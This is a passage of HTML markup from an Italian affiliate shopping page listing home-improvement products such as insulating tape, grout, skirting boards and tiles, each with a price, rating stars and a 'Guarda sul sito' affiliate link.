		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/ff-nastro-isolante-cm-1-5-x-10-mt-bianco-ff-240657">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-isolante-cm-15-x-10-mt-bianco-ff-L-1349558-57142273_1.jpg" alt="NASTRO ISOLANTE CM 1.5 X 10 MT Bianco FF" title="NASTRO ISOLANTE CM 1.5 X 10 MT Bianco FF" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/ff-nastro-isolante-cm-1-5-x-10-mt-bianco-ff-240657" class="title">NASTRO ISOLANTE CM 1.5 X 10 MT Bianco FF</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 6,20</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-600-F418010-BI" data-title="NASTRO ISOLANTE CM 1.5 X 10 MT Bianco FF" href="https://www.awin1.com/pclick.php?p=36408841376&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-5903978700154">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/bisan-nastro-isolante-rosso--largo-48-mm--lungo-25-iarde-744561">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-isolante-rosso-largo-48-mm-lungo-25-iarde-L-36078140-156207558_1.jpg" alt="Nastro isolante rosso, largo 48 mm, lungo 25 iarde" title="Nastro isolante rosso, largo 48 mm, lungo 25 iarde" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/bisan-nastro-isolante-rosso--largo-48-mm--lungo-25-iarde-744561" class="title">Nastro isolante rosso, largo 48 mm, lungo 25 iarde</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 19,11</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-5903978700154" data-title="Nastro isolante rosso, largo 48 mm, lungo 25 iarde" href="https://www.awin1.com/pclick.php?p=42512656507&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-5903978700147">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/bisan-nastro-isolante-rosso--largo-48-mm--lungo-10-iarde-677811">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-isolante-rosso-largo-48-mm-lungo-10-iarde-L-36078140-156209316_1.jpg" alt="Nastro isolante rosso, largo 48 mm, lungo 10 iarde" title="Nastro isolante rosso, largo 48 mm, lungo 10 iarde" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/bisan-nastro-isolante-rosso--largo-48-mm--lungo-10-iarde-677811" class="title">Nastro isolante rosso, largo 48 mm, lungo 10 iarde</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 16,36</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-5903978700147" data-title="Nastro isolante rosso, largo 48 mm, lungo 10 iarde" href="https://www.awin1.com/pclick.php?p=42512655194&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-7466CAP">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/idroweb-aquatinta-per-interni-ml-40-311-verde-primav--885468">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/aquatinta-per-interni-ml40-311-verde-primav-L-35528747-132267800_1.jpg" alt="Aquatinta per interni ml.40 311 verde primav." title="Aquatinta per interni ml.40 311 verde primav." onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/idroweb-aquatinta-per-interni-ml-40-311-verde-primav--885468" class="title">Aquatinta per interni ml.40 311 verde primav.</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 8,18</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-7466CAP" data-title="Aquatinta per interni ml.40 311 verde primav." href="https://www.awin1.com/pclick.php?p=39882251609&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-248803">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/geko-mini-rotolo-di-nastro-adesivo-10mt-x50mm-nero-gsc-geko-323067">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/geko-adesivitela-50mmx10m-nero-usa-ce1062971-L-19351652-141444215_1.jpg" alt="Mini rotolo di nastro adesivo 10mt x50mm nero gsc geko" title="Mini rotolo di nastro adesivo 10mt x50mm nero gsc geko" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/geko-mini-rotolo-di-nastro-adesivo-10mt-x50mm-nero-gsc-geko-323067" class="title">Mini rotolo di nastro adesivo 10mt x50mm nero gsc geko</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 5,03</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-248803" data-title="Mini rotolo di nastro adesivo 10mt x50mm nero gsc geko" href="https://www.awin1.com/pclick.php?p=40654761693&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-600-F418010-NE">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/ff-nastro-isolante-cm-1-5-x-10-mt-nero-ff-238720">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-isolante-cm-15-x-10-mt-nero-ff-L-1349558-57289032_1.jpg" alt="NASTRO ISOLANTE CM 1.5 X 10 MT Nero FF" title="NASTRO ISOLANTE CM 1.5 X 10 MT Nero FF" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/ff-nastro-isolante-cm-1-5-x-10-mt-nero-ff-238720" class="title">NASTRO ISOLANTE CM 1.5 X 10 MT Nero FF</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 6,20</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-600-F418010-NE" data-title="NASTRO ISOLANTE CM 1.5 X 10 MT Nero FF" href="https://www.awin1.com/pclick.php?p=36408841377&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-10026215_0_FR">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/relaxdays-6x-nastro-magnetico-adesivo-5-m--porta-nastro--striscia--autoadesiva--per-lavagnetta-bianca-e-frigorifero--nero-736772">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/relaxdays-nastro-magnetico-adesivo-5-m-porta-nastro-striscia-autoadesiva-per-lavagnetta-bianca-e-frigorifero-nero-L-4388982-72879576_1.jpg" alt="6x Nastro Magnetico Adesivo 5 m, Porta-Nastro, Striscia, Autoadesiva, per Lavagnetta Bianca e Frigorifero, Nero" title="6x Nastro Magnetico Adesivo 5 m, Porta-Nastro, Striscia, Autoadesiva, per Lavagnetta Bianca e Frigorifero, Nero" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/relaxdays-6x-nastro-magnetico-adesivo-5-m--porta-nastro--striscia--autoadesiva--per-lavagnetta-bianca-e-frigorifero--nero-736772" class="title">6x Nastro Magnetico Adesivo 5 m, Porta-Nastro, Striscia, Autoadesiva, per Lavagnetta Bianca e Frigorifero, Nero</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 23,99</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-10026215_0_FR" data-title="6x Nastro Magnetico Adesivo 5 m, Porta-Nastro, Striscia, Autoadesiva, per Lavagnetta Bianca e Frigorifero, Nero" href="https://www.awin1.com/pclick.php?p=35645954295&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-102225d">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/dinac-dinac---piastrelle-pedonali-dinalert---grigio-dv10-tpu---975-x-412-mm---102225d-110307">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/piastrelle-pedonali-dinac-dinalert-grigio-dv10-tpu-975-x-412-mm-102225d-L-368659-130843210_1.jpg" alt="Dinac - Piastrelle pedonali Dinalert - Grigio DV10 tpu - 975 x 412 mm - 102225D" title="Dinac - Piastrelle pedonali Dinalert - Grigio DV10 tpu - 975 x 412 mm - 102225D" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/dinac-dinac---piastrelle-pedonali-dinalert---grigio-dv10-tpu---975-x-412-mm---102225d-110307" class="title">Dinac - Piastrelle pedonali Dinalert - Grigio DV10 tpu - 975 x 412 mm - 102225D</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 84,35</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-102225d" data-title="Dinac - Piastrelle pedonali Dinalert - Grigio DV10 tpu - 975 x 412 mm - 102225D" href="https://www.awin1.com/pclick.php?p=37738950512&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-HCAL12">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/herberia-matita-sigaro-montecarlo-azzurro-cm--2x33-herberia-255206">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/matita-sigaro-montecarlo-azzurro-cm-2x33-herberia-L-1866743-14982440_1.jpg" alt="Matita sigaro montecarlo azzurro cm. 2x33 Herberia" title="Matita sigaro montecarlo azzurro cm. 2x33 Herberia" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/herberia-matita-sigaro-montecarlo-azzurro-cm--2x33-herberia-255206" class="title">Matita sigaro montecarlo azzurro cm. 2x33 Herberia</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 2,61</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-HCAL12" data-title="Matita sigaro montecarlo azzurro cm. 2x33 Herberia" href="https://www.awin1.com/pclick.php?p=37905527653&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-379474">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/brixo-brixio-cemento-bianco-1kg-365340-162356">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/cemento-brixo-bianco-kg-1-conf-10-pz-da-1-kg-L-3211308-29448184_1.jpg" alt="Brixio cemento bianco 1kg 365340" title="Brixio cemento bianco 1kg 365340" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/brixo-brixio-cemento-bianco-1kg-365340-162356" class="title">Brixio cemento bianco 1kg 365340</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 1,07</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-379474" data-title="Brixio cemento bianco 1kg 365340" href="https://www.awin1.com/pclick.php?p=37284580653&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-226711">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/bostik-all-terrain-a-giunto-sottile-grigio---30604102---bostik-538454">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/stucco-per-piastrelle-bianco-sacco-da-5-kg-L-368659-76441663_1.jpg" alt="All Terrain a giunto sottile grigio - 30604102 - Bostik" title="All Terrain a giunto sottile grigio - 30604102 - Bostik" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/bostik-all-terrain-a-giunto-sottile-grigio---30604102---bostik-538454" class="title">All Terrain a giunto sottile grigio - 30604102 - Bostik</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 4,80</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-226711" data-title="All Terrain a giunto sottile grigio - 30604102 - Bostik" href="https://www.awin1.com/pclick.php?p=34548492869&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-226702">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/bostik-all-terrain-guarnizione-sottile-bianca---30604101---bostik-361855">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/stucco-per-piastrelle-bianco-sacco-da-5-kg-L-368659-96771884_1.jpg" alt="All Terrain Guarnizione sottile bianca - 30604101 - Bostik" title="All Terrain Guarnizione sottile bianca - 30604101 - Bostik" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/bostik-all-terrain-guarnizione-sottile-bianca---30604101---bostik-361855" class="title">All Terrain Guarnizione sottile bianca - 30604101 - Bostik</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 4,65</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-226702" data-title="All Terrain Guarnizione sottile bianca - 30604101 - Bostik" href="https://www.awin1.com/pclick.php?p=40307195598&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-PSTVRD-LT">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/herberia-herberia---listello-greca-in-ceramica-per-rivestimento-pastel-tulipani-5x20-050470">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/listello-greca-in-ceramica-per-rivestimento-pastel-tulipani-5x20-herberia-L-1866743-14982449_1.jpg" alt="Herberia - listello greca in ceramica per rivestimento pastel tulipani 5x20" title="Herberia - listello greca in ceramica per rivestimento pastel tulipani 5x20" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/herberia-herberia---listello-greca-in-ceramica-per-rivestimento-pastel-tulipani-5x20-050470" class="title">Herberia - listello greca in ceramica per rivestimento pastel tulipani 5x20</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 1,90</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-PSTVRD-LT" data-title="Herberia - listello greca in ceramica per rivestimento pastel tulipani 5x20" href="https://www.awin1.com/pclick.php?p=39856760624&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466024">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-noce-70x8-mm-556753">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/battiscopa-in-legno-liscio-finitura-noce-conf-24-metri-lineari-L-9958750-17830406_1.jpg" alt="EAC - 24 mt di battiscopa in legno liscio finitura noce 70X8 mm" title="EAC - 24 mt di battiscopa in legno liscio finitura noce 70X8 mm" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-noce-70x8-mm-556753" class="title">EAC - 24 mt di battiscopa in legno liscio finitura noce 70X8 mm</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 93,50</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466024" data-title="EAC - 24 mt di battiscopa in legno liscio finitura noce 70X8 mm" href="https://www.awin1.com/pclick.php?p=26135379569&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466025">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-tanganika-70x8-mm-105273">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/battiscopa-in-legno-liscio-finitura-tanganika-conf-24-metri-lineari-L-261972-1460335_1.jpg" alt="EAC - 24 mt di battiscopa in legno liscio finitura tanganika 70X8 mm" title="EAC - 24 mt di battiscopa in legno liscio finitura tanganika 70X8 mm" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-tanganika-70x8-mm-105273" class="title">EAC - 24 mt di battiscopa in legno liscio finitura tanganika 70X8 mm</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 89,16</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466025" data-title="EAC - 24 mt di battiscopa in legno liscio finitura tanganika 70X8 mm" href="https://www.awin1.com/pclick.php?p=35645929181&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466023">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-rovere-70x8-mm-771036">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/battiscopa-in-legno-liscio-finitura-rovere-conf-24-pz-L-9958750-17830408_1.jpg" alt="EAC - 24 mt di battiscopa in legno liscio finitura rovere 70X8 mm" title="EAC - 24 mt di battiscopa in legno liscio finitura rovere 70X8 mm" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-liscio-finitura-rovere-70x8-mm-771036" class="title">EAC - 24 mt di battiscopa in legno liscio finitura rovere 70X8 mm</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 96,26</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466023" data-title="EAC - 24 mt di battiscopa in legno liscio finitura rovere 70X8 mm" href="https://www.awin1.com/pclick.php?p=36418860590&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-466021">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-con-piedino-finitura-rovere-70x8-mm-462734">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/battiscopa-in-legno-con-piedino-finitura-rovere-conf-24-metri-lineari-L-261972-1460327_1.jpg" alt="EAC - 24 mt di battiscopa in legno con piedino finitura rovere 70X8 mm" title="EAC - 24 mt di battiscopa in legno con piedino finitura rovere 70X8 mm" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/eac-eac---24-mt-di-battiscopa-in-legno-con-piedino-finitura-rovere-70x8-mm-462734" class="title">EAC - 24 mt di battiscopa in legno con piedino finitura rovere 70X8 mm</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 89,16</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-466021" data-title="EAC - 24 mt di battiscopa in legno con piedino finitura rovere 70X8 mm" href="https://www.awin1.com/pclick.php?p=36418860844&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-593A2P">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/casa-casa---anthology-marble-velvet-lappato-plus-59x59-1-044-mq---emilceramica-860125">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/anthology-marble-velvet-lappato-plus-59x59-1044-mq-emilceramica-L-7930303-15017914_1.jpg" alt="Casa - Anthology marble velvet lappato plus 59x59 1,044 mq - emilceramica" title="Casa - Anthology marble velvet lappato plus 59x59 1,044 mq - emilceramica" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/casa-casa---anthology-marble-velvet-lappato-plus-59x59-1-044-mq---emilceramica-860125" class="title">Casa - Anthology marble velvet lappato plus 59x59 1,044 mq - emilceramica</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 48,40</p>
		</div>
		
		
		
		<div class="rating">
